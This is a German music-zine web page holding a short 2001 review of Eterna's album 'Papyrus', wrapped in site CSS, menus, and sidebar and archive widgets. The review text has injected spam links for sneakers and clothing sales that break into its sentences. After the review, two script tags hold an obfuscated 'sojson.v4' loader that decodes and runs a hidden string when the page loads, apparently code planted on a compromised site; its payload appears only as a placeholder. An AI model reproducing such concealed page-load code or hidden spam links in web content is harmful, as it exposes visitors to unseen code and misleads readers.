.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #38400a; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #38400a; }
.mh-subheader, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget .search-form, .mh-tab-button, .mh-tab-content, .mh-nip-widget, .mh-magazine-facebook-page-widget, .mh-social-widget, .mh-posts-horizontal-widget, .mh-ad-spot { background: #121502; }
.mh-tab-post-item { border-color: rgba(255, 255, 255, 0.3); }
.mh-tab-comment-excerpt { background: rgba(255, 255, 255, 0.6); }
body, a, blockquote, blockquote cite, .post .entry-title, .page-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .wp-caption-text, #respond .comment-reply-title, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout7 .mh-widget-title, .mh-widget-layout8 .mh-widget-title, .mh-slider-layout4 .mh-slider-caption, .mh-slider-layout4 .mh-slider-caption a, .mh-slider-layout4 .mh-slider-caption a:hover { color: #94a541; }
#mh-mobile .mh-header-nav li:hover a, .mh-main-nav li a, .mh-extra-nav li:hover a, .mh-footer-nav li:hover a, .mh-social-nav li:hover .fa-mh-social, .mh-main-nav-wrap .slicknav_menu a, .mh-main-nav-wrap .slicknav_menu a:hover, .entry-tags a, .mh-slider-caption, .mh-slider-caption a, .mh-slider-caption a:hover, .mh-spotlight-widget, #mh-mobile .mh-spotlight-widget a, #mh-mobile .mh-spotlight-widget a:hover, .mh-spotlight-widget .mh-spotlight-meta, .mh-posts-stacked-title a, .mh-posts-stacked-title a:hover, .mh-posts-lineup-widget a, .mh-posts-lineup-widget a:hover, .mh-posts-lineup-caption, .mh-footer-widget .mh-tabbed-widget, .mh-footer-widget .mh-tabbed-widget a, .mh-footer-widget .mh-tabbed-widget a:hover, .mh-author-bio-title, .mh-author-bio-text, .mh-social-widget .fa-mh-social, .mh-footer, .mh-footer a, .mh-footer a:hover, .mh-footer .mh-meta, .mh-footer .mh-meta a, .mh-footer .mh-meta a:hover, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title a, .mh-copyright, .mh-copyright a, .mh-copyright a:hover, .tagcloud a, .mh-tabbed-widget .tagcloud a, input[type=submit]:hover, #infinite-handle span:hover { color: #e9efce; }
.mh-main-nav-wrap .slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-top li a, .mh-wide-layout .mh-header-nav-bottom li a, .mh-main-nav li:hover > a, .mh-footer-nav li a, .mh-social-nav-top .fa-mh-social, .mh-wide-layout .mh-social-nav-bottom .fa-mh-social, .slicknav_nav a, .slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover, .slicknav_menu .slicknav_menutxt, .mh-header-date-top, .mh-wide-layout .mh-header-date-bottom, .mh-ticker-title, .mh-boxed-layout .mh-ticker-item-top a, .mh-wide-layout .mh-ticker-item a, .mh-subheading, .entry-tags .fa, .entry-tags a:hover, .mh-content .current, .page-numbers:hover, .pagelink, a:hover .pagelink, .mh-back-to-top, .mh-back-to-top:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout2 .mh-widget-title a, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-widget-title a, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout5 .mh-widget-title a, .mh-widget-layout6 .mh-widget-title, .mh-widget-layout6 .mh-widget-title a, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-footer-widget .mh-author-bio-title, .mh-footer-widget .mh-author-bio-text, .mh-social-widget li:hover .fa-mh-social, .mh-footer-widget .mh-social-widget .fa-mh-social, #mh-mobile .mh-tab-button.active, .mh-tab-button.active:hover, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .mh-posts-stacked-meta a, .mh-posts-stacked-meta a:hover, input[type=submit], #infinite-handle span { color: #e9efce; }
.slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #e9efce; }
.mh-meta, .mh-meta a, .mh-breadcrumb, .mh-breadcrumb a, .mh-user-data, .widget_rss .rss-date, .widget_rss cite { color: #e9efce; }
.entry-content a, .mh-comment-content a { color: #607c0f; }
a:hover, .entry-content a:hover, .mh-comment-content a:hover, #respond a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #bfd748; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.imageborder {   border-width: 1.5px;   border-color: #474747;   border-style: solid; } 		</style>
		</head>
<body id="mh-mobile" class="post-template-default single single-post postid-7866 single-format-standard custom-background mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-top">
							<form role="search" method="get" class="search-form" action="https://www.eternitymagazin.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>						</aside>
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color: #bfd748; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://www.eternitymagazin.de/" title="ETERNITY Magazin" rel="home">
<h2 class="mh-header-title">ETERNITY Magazin</h2>
<h3 class="mh-header-tagline">underground music zine</h3>
</a>
</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-26726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26726"><a href="https://www.eternitymagazin.de/category/news/">News</a></li>
<li id="menu-item-26727" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26727"><a href="https://www.eternitymagazin.de/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li id="menu-item-26728" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26728"><a href="https://www.eternitymagazin.de/category/reviews/audio/">Audio</a></li>
	<li id="menu-item-26735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26735"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/">Soundcheck</a></li>
	<li id="menu-item-26733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26733"><a href="https://www.eternitymagazin.de/category/reviews/magazine-reviews/">Magazine</a></li>
	<li id="menu-item-26729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26729"><a href="https://www.eternitymagazin.de/category/reviews/buecher/">Bücher</a></li>
	<li id="menu-item-26731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26731"><a href="https://www.eternitymagazin.de/category/reviews/hoerbuecher/">Hörbücher</a></li>
	<li id="menu-item-26738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26738"><a href="https://www.eternitymagazin.de/category/reviews/video/">Video</a></li>
	<li id="menu-item-26730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26730"><a href="https://www.eternitymagazin.de/category/reviews/filme/">Filme</a></li>
	<li id="menu-item-26736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26736"><a href="https://www.eternitymagazin.de/category/reviews/spiele/">Spiele</a></li>
	<li id="menu-item-26737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26737"><a href="https://www.eternitymagazin.de/category/reviews/stilbrecher/">Stilbrecher</a></li>
	<li id="menu-item-26734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26734"><a href="https://www.eternitymagazin.de/category/reviews/short-cuts/">Short Cuts</a></li>
</ul>
</li>
<li id="menu-item-26722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26722"><a href="https://www.eternitymagazin.de/category/berichte/">Berichte</a>
<ul class="sub-menu">
	<li id="menu-item-26724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26724"><a href="https://www.eternitymagazin.de/category/berichte/interviews/">Interviews</a></li>
	<li id="menu-item-26723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26723"><a href="https://www.eternitymagazin.de/category/berichte/artikel/">Artikel</a></li>
	<li id="menu-item-26725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26725"><a href="https://www.eternitymagazin.de/category/berichte/konzerte/">Konzerte</a></li>
</ul>
</li>
<li id="menu-item-26739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26739"><a href="https://www.eternitymagazin.de/category/specials/">Specials</a>
<ul class="sub-menu">
	<li id="menu-item-26740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26740"><a href="https://www.eternitymagazin.de/category/specials/7-songs/">7 Songs</a></li>
	<li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://www.eternitymagazin.de/category/specials/kolumne/">Kolumne</a></li>
	<li id="menu-item-26743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26743"><a href="https://www.eternitymagazin.de/category/specials/hypnosis-special/">Hypnosis Special</a></li>
	<li id="menu-item-26741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26741"><a href="https://www.eternitymagazin.de/category/specials/crossfire/">Crossfire</a></li>
	<li id="menu-item-26742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26742"><a href="https://www.eternitymagazin.de/category/specials/das-blitzgesprach/">Das Blitzgespräch</a></li>
	<li id="menu-item-29526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29526"><a href="https://www.eternitymagazin.de/category/specials/kreuzwortraetsel/">Kreuzworträtsel</a></li>
</ul>
</li>
<li id="menu-item-26745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26745"><a href="https://www.eternitymagazin.de/category/specials/podcast/">Podcast</a></li>
<li id="menu-item-26746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26746"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/">Printmagazin</a></li>
<li id="menu-item-26748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26748"><a href="https://www.eternitymagazin.de/impressum/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-26749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26749"><a href="https://www.eternitymagazin.de/impressum/">Impressum</a></li>
	<li id="menu-item-26750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26750"><a href="https://www.eternitymagazin.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
	<li id="menu-item-26747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26747"><a href="https://www.eternitymagazin.de/category/team/">Team</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<nav class="mh-social-icons mh-social-nav mh-social-nav-bottom clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-social-media-container"><ul id="menu-social-media" class="menu"><li id="menu-item-26718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26718"><a href="https://www.facebook.com/EternityMagazin/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-26719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26719"><a href="https://twitter.com/EternityMagazin"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-26720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26720"><a href="https://www.instagram.com/eternitymagazin.de/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</nav>
									</div>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.eternitymagazin.de" itemprop="url"><span itemprop="title">Startseite</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><a href="https://www.eternitymagazin.de/category/reviews/">Reviews</a><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.eternitymagazin.de/category/reviews/audio/" itemprop="url"><span itemprop="title">Audio</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Eterna &#8222;Papyrus&#8220; 4/6</nav>
<article id="post-7866" class="post-7866 post type-post status-publish format-standard hentry category-audio tag-eterna">
	<header class="entry-header clearfix"><h1 class="entry-title">Eterna &#8222;Papyrus&#8220; 4/6</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://www.eternitymagazin.de/2001/05/">01.05.2001</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.eternitymagazin.de/author/christian-friedrich/">Christian Lau</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://www.eternitymagazin.de/category/reviews/audio/" rel="category tag">Audio</a></span>
</p>
	</header>
		<div class="entry-content single-content-main clearfix"><p>Scarlet Records/SPV<br />
Scarlet Records/SPV<br />
Bewertung: 4/6<br />
Spielzeit:<br />
Songs: 0</p>
<p>Eine schwierige Sache ist das, was Eterna da machen. Papyrus ist ein sehr abwechslungsreiches <a class="keys_words" href="/ddcbffyshop">air jordan 11 cherry holiday 2022</a> Album geworden, das zu bestechen weiß. Die Brasilianer spielen Power Metal mit progressivem Einschlag. Es wird viel ausprobiert, doch leider können mich bei weitem nicht alle Stellen überzeugen. Dies mag mit Sicherheit auch ein Produkt des etwas drucklosen Sounds sein, hängt jedoch auch damit zusammen, daß dem Teil dann doch das letzte Quentchen Biß fehlt. Das Album beginnt schon rockig mit Working Man, während mit Longevity ein eher ducrhschnittlicher Song folgt. Anschließend kommt das erst schleppende, sich zunehmend steigernde Mary’y Son, das gehörig Energie freisetzt und dann, bei Da Pacem Domine, gibt’s den ersten großen Einsatz des zweiten <a class="keys_words" href="/ddcciFshop">air jordan 3 black cat 2025</a> Sängers. Dieser hat im Gegensatz zum anderen eine unglaublich charakteristische Stimme und verleiht den Liedern einen kaum zu widerstehenden Charme. Insbesondere auf dem fünften Song, dem kongenialen The War is Over!, zeigt sich sein ganzes Können. Dieses Stück ist so etwas zwischen Ballade und Blues, und der Gesang erweckt den Eindruck eines mit Alkohol vollgepackten Typen, der alles aus sich herausholt, bevor <a class="keys_words" href="https://www.dysongroup.com.au/aecchvshop/jordan/air-jordan-3-valentines-day-hj0178-600">Nike Air Jordan 1 Mid Khaki , DysongroupShops° , Official Images // Air Jordan Jordan 10 Retro PS &amp;#039;Powder Blue&amp;#039; &amp;quot;Valentine&amp;#x27;s Day&amp;quot;</a> ihn der Schlag trifft. Absolut großartig, verdammt traurig und der absolute Höhepunkt der CD. Leider folgen dem wieder drei nicht ganz so großartige Stücke. Wahnsinn ist dann wieder die sehr klassisch gehaltene Sangesleistung auf Ressurrection, und auch der träge Titelsong Papyrus ist schön. Alles in allem gibt es auf dieser Platte also viel zu bejubeln, aber auch vieles, das an einem vorbeiplätschert. Bei fast achtzig Minuten Spielzeit hätte man einfach <a class="keys_words" href="https://odegardcarpets.com/fafbdgashop/men/verkhniaia-odezhda/vetrovki/66611078-vetrovka-nike-air-r-48-50">50 — цена 600 грн в каталоге Ветровки ✓ Купить мужские вещи по доступной цене на Шафе , Ветровка nike air р 48 &#8211; Украина #66611078 &#8211; nike roshe run nm fb grey camo pants boys blue</a> die weniger spannenden Songs streichen sollen.</p>
<p><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Ähnliche Beiträge:</h3><ol>
<li><a href="https://www.eternitymagazin.de/stillborn-esta-rebelion-es-eterna-36/" rel="bookmark" title="Stillborn &#8222;Esta rebelion es eterna&#8220; 3/6">Stillborn &#8222;Esta rebelion es eterna&#8220; 3/6</a></li>
</ol>
</div>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><div class="mh-social-bottom">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https://www.eternitymagazin.de/eterna-papyrus-46/&t=Eterna &#8222;Papyrus&#8220; 4/6', 'facebookShare', 'width=626,height=436'); return false;" title="Auf Facebook teilen">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=Eterna &#8222;Papyrus&#8220; 4/6 -&url=https://www.eternitymagazin.de/eterna-papyrus-46/', 'twitterShare', 'width=626,height=436'); return false;" title="Diesen Artikel twittern">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https://www.eternitymagazin.de/eterna-papyrus-46/&media=&description=Eterna &#8222;Papyrus&#8220; 4/6', 'pinterestShare', 'width=750,height=350'); return false;" title="Auf Pinterest teilen">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
		<a class="mh-email" href="mailto:?subject=Eterna &#8222;Papyrus&#8220; 4/6&amp;body=https://www.eternitymagazin.de/eterna-papyrus-46/" title="Diesen Artikel an einen Freund senden" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
</div></div>
	</div></article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://www.eternitymagazin.de/united-forces-ausgabe-11/" rel="prev"><span>Vorheriger</span><p>United Forces Ausgabe #11</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://www.eternitymagazin.de/eternity-magazin-18/" rel="next"><span>Nächster</span><p>Eternity Magazin #18</p></a></div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Hinterlasse jetzt einen Kommentar			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Kommentar hinterlassen</h3><form action="https://www.eternitymagazin.de/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">E-Mail Adresse wird nicht ver&ouml;ffentlicht.</p><p class="comment-form-comment"><label for="comment">Kommentar</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">E-Mail</label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Webseite</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='7866' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		
	
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		
	<div id="widget_mustread" class="mh-widget widget_mustread">
 <h4 class="mh-widget-title"><span class="mh-widget-title-inner">Zufallszitat</span></h4>
    
    
    <div class="zitat">
        <h4><a href="https://www.eternitymagazin.de/ein-gespraech-ueber-kunst-musik-und-den-teufel/">"Auch wenn mich nun einige der Leser hassen werden, so muss ich gestehen, dass ich ein grosser Anhänger der Musik von „Burzum“ bin und das ist genau die Idee dahinter. Ich mag sein Konzept und die Umsetzung seiner Musik. Natürlich kann ich seine Taten nicht gut heissen, aber das mit der Kirche, war schon eine schöne Sache - anzusehen als sie brannte, hehe…"</a></h4>
        <div>- Valentin Schwarz, Pressesprecher Church Of Satan -</div>
        <a class="more" href="https://www.eternitymagazin.de/ein-gespraech-ueber-kunst-musik-und-den-teufel/" title="zum Ein Gespräch über Kunst, Musik und den Teufel">Artikel lesen »</a>
    </div>

    
</div>		
	<div id="archives-3" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity Artikelarchiv</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Eternity Artikelarchiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://www.eternitymagazin.de/2025/10/'> Oktober 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/07/'> Juli 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/06/'> Juni 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/05/'> Mai 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/12/'> Dezember 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/06/'> Juni 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/02/'> Februar 2024 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2024/01/'> Januar 2024 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/10/'> Oktober 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/08/'> August 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/06/'> Juni 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/04/'> April 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/03/'> März 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/02/'> Februar 2023 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2022/12/'> Dezember 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/11/'> November 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/10/'> Oktober 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/09/'> September 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/08/'> August 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/07/'> Juli 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/06/'> Juni 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/05/'> Mai 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/04/'> April 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/03/'> März 2022 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2022/01/'> Januar 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/12/'> Dezember 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/11/'> November 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/10/'> Oktober 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/09/'> September 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/08/'> August 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/07/'> Juli 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/06/'> Juni 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/05/'> Mai 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/04/'> April 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/03/'> März 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/02/'> Februar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/01/'> Januar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/12/'> Dezember 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/11/'> November 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/10/'> Oktober 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/09/'> September 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2020/07/'> Juli 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/06/'> Juni 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/05/'> Mai 2020 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/04/'> April 2020 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2020/03/'> März 2020 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2020/02/'> Februar 2020 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2020/01/'> Januar 2020 &nbsp;(65)</option>
	<option value='https://www.eternitymagazin.de/2019/12/'> Dezember 2019 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2019/11/'> November 2019 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2019/10/'> Oktober 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/08/'> August 2019 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2019/07/'> Juli 2019 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2019/06/'> Juni 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/05/'> Mai 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/04/'> April 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/03/'> März 2019 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2019/02/'> Februar 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/01/'> Januar 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2018/12/'> Dezember 2018 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2018/11/'> November 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/10/'> Oktober 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/09/'> September 2018 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2018/08/'> August 2018 &nbsp;(16)</option>
